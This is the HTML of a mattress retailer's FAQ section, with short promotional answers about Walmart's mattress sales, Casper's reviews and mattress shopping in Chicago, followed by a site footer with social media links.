            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                  <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Who sells the most mattresses in the US?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Head to the big retail chains if you want the best mattress at a great price. Sam&#39;s Club, Costco, and Walmart have great selections and excellent customer service. They also offer free delivery, and fair returns. But who sells most mattresses in the US and why? Walmart, the largest retailer chain, offers mattresses from popular brands such as Sealy, Simmons and Serta. It also has more than 5000 retail locations across the country and 11,635 global stores. They also offer pick-up and delivery from their warehouses, which is a great feature.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Which mattress has the best reviews?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Casper mattress earns our top spot due to its high-quality materials that have excellent reviews from our panel of customers particularly from those who have had the mattress for longer than five years.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Where to try a mattress in Chicago?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>You may be looking for a new or replacement bed and wondering where to find one in Chicago. Over time, mattresses can wear down and cause tiredness and achy muscles. You can avoid this by visiting Chicago&#39;s mattress stores. They have many models and brands available. You can also try out different models by visiting a local mattress retailer to ensure you get the best mattress for your needs.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>



<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>




<footer>

     
    <div class="container">
        <div class="row justify-content-center align-center">
          <div class="col-md-3 list-column">
            <h3 class="mbr-section-title mbr-fonts-style mbr-bold display-7">  
            </h3>
       
            <div class="mbr-list text-dark counter-container mbr-fonts-style display-4">
              <ul>
   


          
      
      
      
      

                    
    
    
    
    






              </ul>
            </div>
          </div>
          <div class="col-md-3 list-column">
         
                

            <div class="mbr-list counter-container mbr-fonts-style display-4">
              <ul>
            

<li class="mbr-text item-wrap"><a class=" text-orange allShow" href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a class=" text-orange allShow"  href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a class=" text-orange allShow" href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a class=" text-orange allShow" href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a class=" text-orange allShow"  href=""  target="_blank"></a></li>
 <li class="mbr-text item-wrap"><a  class=" text-orange allShow"  href=""  target="_blank"></a></li>

              </ul>
            </div>
          </div>
           <div class="col-md-3 list-column">
      
              
    
            <div class="mbr-list counter-container mbr-fonts-style display-4">
              <ul>
      


      <li class="mbr-text item-wrap"><a  class="text-orange" href=""  target="_blank"></a></li>
      <li class="mbr-text item-wrap"><a  class="text-orange" href=""  target="_blank"></a></li>
      <li class="mbr-text item-wrap"><a  class="text-orange" href=""  target="_blank"></a></li>

  
  <li class="mbr-text item-wrap"><a  class=" text-orange allShow"   href=""  target="_blank"></a></li>
 
 <li class="mbr-text item-wrap"><a  class="text-orange" href="sitemap.html"    class="  allShow"  >Sitemap</a></li>
 
 <li class="mbr-text item-wrap"><a  class="text-orange" href="privacy-policy.html"    class="  allShow"  >Privacy Policy</a></li>
 <li class="mbr-text item-wrap text-orange">
 </li>
<li>
     </li>

              </ul>
            </div>
          </div>
          <div class="col-md-3">
            <h3 class="mbr-section-title mbr-fonts-style mbr-bold display-7">Connect
            </h3>
            <hr>
              <div class="social">
                                     <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/newmattressland" class="icon-button facebook"     ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://www.linkedin.com/company/newmattressland/" class="icon-button pinterest"   ><i class="fa fa-linkedin"></i><span></span></a>
                                                                             <a href="https://www.youtube.com/channel/UCIg3tzHA4p4MC16nH1k4TZA" class="icon-button youtube"     ><i class="fa fa-youtube"></i><span></span></a>
                                                          <a href="https://twitter.com/newmattressland" class="icon-button twitter"   ><i class="fa fa-twitter"></i><span></span></a>
                
                                                                         <a href="https://newmattressland.tumblr.com/" class="icon-button tumblr"     ><i class="fa fa-tumblr"></i><span></span></a>
                              
            </div>
          </div>
        </div>
        <hr>
       
    </div>
</footer>